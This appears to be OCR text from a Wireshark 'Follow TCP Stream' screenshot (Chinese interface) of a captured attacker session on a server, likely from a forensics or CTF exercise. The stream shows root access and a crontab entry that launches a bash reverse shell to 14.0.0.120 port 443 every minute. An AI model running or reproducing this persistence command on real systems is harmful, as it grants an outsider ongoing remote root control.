 Wireshark · 追踪 TCP 流 (tcp.stream eq 9461) · web+server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 客户端 分组，7 服务器 分组，5 turn(s).
整个对话（201 bytes） Show data as ASCII 流 9461
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助